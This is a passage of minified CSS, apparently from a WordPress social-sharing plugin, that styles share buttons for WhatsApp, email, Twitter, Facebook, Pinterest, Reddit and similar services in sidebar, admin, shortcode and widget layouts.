0 0 0}.ngfb-buttons div.whatsapp-button a:hover{background-color:#49bd2c}.ngfb-buttons div.whatsapp-button a .ngfb-text:before{content:" WhatsApp"}.ngfb-content-buttons{display:block;margin:10px
auto;text-align:center}.ngfb-excerpt-buttons{display:block;margin:5px
auto;text-align:center}@media (max-width:1000px){#ngfb-sidebar{display:none}}#ngfb-sidebar{cursor:pointer;text-align:center;position:fixed;z-index:99;top:100px;left:50px}#ngfb-sidebar-buttons{display:block;width:auto;height:auto;overflow:visible;border-style:solid;border-radius:5px;background:none repeat scroll 0% 0% rgb(250, 250, 250);box-shadow:0px 0px 5px rgb(120, 120, 120);border-width:1px;border-color:rgb(255, 255, 255)}#ngfb-sidebar .ngfb-buttons > div, #ngfb-sidebar .ngfb-preset-large_share_vertical .ngfb-buttons>div{display:block;text-align:center;width:70px;height:61px;margin:10px
5px}#ngfb-sidebar .ngfb-preset-small_share_count .ngfb-buttons > div,
#ngfb-sidebar .ngfb-preset-small_share_count .ngfb-buttons>div[class*="-button"]{text-align:left;line-height:20px;width:120px;height:20px;margin:10px}#ngfb-sidebar .ngfb-buttons div.twitter-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.twitter-button{height:20px;line-height:20px}#ngfb-sidebar .ngfb-buttons div.fb-share-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.fb-share-button{height:40px;line-height:40px}#ngfb-sidebar .ngfb-buttons div.gplus-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.gplus-button{height:60px;line-height:40px}#ngfb-sidebar .ngfb-buttons div.pinterest-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.pinterest-button{line-height:115px}#ngfb-sidebar .ngfb-preset-small_share_count
.ngfb-buttons div.pinterest-button{height:20px;margin-top:10px}#ngfb-sidebar .ngfb-buttons div.reddit-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.reddit-button{margin:10px
5px 20px 5px}#ngfb-sidebar .ngfb-preset-small_share_count
.ngfb-buttons div.reddit-button{margin-bottom:10px}#ngfb-sidebar .ngfb-buttons div.stumbleupon-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.stumbleupon-button{height:60px;line-height:60px}#ngfb-sidebar .ngfb-preset-small_share_count
.ngfb-buttons div.stumbleupon-button{height:20px;line-height:20px}#ngfb-sidebar .ngfb-buttons div.tumblr-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.tumblr-button{height:40px}.ngfb-admin_edit-buttons{text-align:left}.ngfb-admin_edit-buttons .ngfb-buttons{margin:0}.ngfb-admin_edit-buttons .ngfb-buttons>div{display:inline-block;vertical-align:top;padding:0;margin:5px
0;width:118px;height:20px}.ngfb-admin_edit-buttons .ngfb-buttons div.css-button
a{display:inline-block;line-height:20px;width:60px;font-size:10px;border-radius:3px;text-align:center;text-decoration:none;vertical-align:top;border:0.5px solid #ddd;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ngfb-admin_edit-buttons .ngfb-buttons div.css-button a .ngfb-icon{fill:#fff;vertical-align:bottom}.ngfb-admin_edit-buttons .ngfb-buttons div.css-button a .ngfb-text{color:#fff;white-space:nowrap;font-weight:bold}.ngfb-admin_edit-buttons .ngfb-buttons div.email-button
a{width:60px;background-color:#0a88ff}.ngfb-admin_edit-buttons .ngfb-buttons div.email-button a:hover{background-color:#006ed6}.ngfb-admin_edit-buttons .ngfb-buttons div.email-button a .ngfb-text:before{content:" E-Mail"}.ngfb-admin_edit-buttons .ngfb-buttons div.whatsapp-button
a{width:80px;background-color:#64d448}.ngfb-admin_edit-buttons .ngfb-buttons div.whatsapp-button a:hover{background-color:#49bd2c}.ngfb-admin_edit-buttons .ngfb-buttons div.whatsapp-button a .ngfb-text:before{content:" WhatsApp"}.ngfb-shortcode-buttons{display:inline-block;text-align:left}.ngfb-widget-buttons{text-align:left}.ngfb-widget-buttons .ngfb-buttons{margin:20px
0 0 0}.ngfb-widget-buttons .ngfb-buttons>div{display:inline-block;vertical-align:top;padding:0;margin:5px;width:135px;height:20px}